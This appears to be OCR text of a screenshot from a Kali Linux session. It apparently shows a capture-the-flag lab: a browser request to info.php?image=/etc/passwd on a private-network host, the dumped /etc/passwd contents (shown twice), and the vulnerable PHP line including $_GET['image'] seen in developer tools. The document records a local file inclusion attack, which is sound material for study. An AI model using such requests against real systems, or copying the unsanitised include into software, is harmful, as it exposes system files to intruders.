 Document - Mozilla Fire...
kali@kali: ~
01:46 AM
99%
Document - Mozilla Firefox
Document
Index of /antibot_image/anti
192.168.246.137/antibot_image/antibots/info.php?image=/etc/passwd
Authors
Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Philip Olson, Georg
Richter, Damien Seguy, Jakub Vrana, Adam Harvey
Editor
Peter Cowburn
User Note Maintainers
Daniel P. Brown, Thiago Henrique Pojda
Other Contributors
Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans,
Melvyn Sopacua, Jani Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli,
Stephen Zarkos, Anatol Belski, Remi Collet, Ferenc Kovacs
Websites and Infrastructure team
PHP Websites Team
Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle
Sommer Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers
Damien Seguy, Daniel P. Brown
Network Infrastructure
Daniel P. Brown
Windows Infrastructure
Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in
the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false tomato:x:1000:1000:Tomato,,,:/home/tomato:/bin/bash sshd:x:108:65534::/var/run/sshd:/usr/sbin
/nologin ftp:x:109:117:ftp daemon,,,:/srv/ftp:/bin/false
Inspector
Console
Debugger
Network
Style Editor
Performance
Search HTML
<head>…</head>
<body>
<!--</?php include $_GET['image'];-->
<style type="text/css">…</style>
<title>phpinfo()</title>
<meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE">
<div class="center">…</div>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd
Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false tomato:x:1000:1000:Tomato,,,:/home/tomato:/bin/bash
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin ftp:x:109:117:ftp daemon,,,:/srv/ftp:/bin/false
</body>
</html>
html > body
Filter Styles
:hov .cls
element {
inline
}
body {
inline:2
background-color: #fff;
color: #222;
font-family: sans-serif;
}
Layout
Computed
Changes
Fonts
Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin
8
border
0
padding
0
8 0 0
1135×21872.7
0 0 8
0
0
8
1135×21872.7
static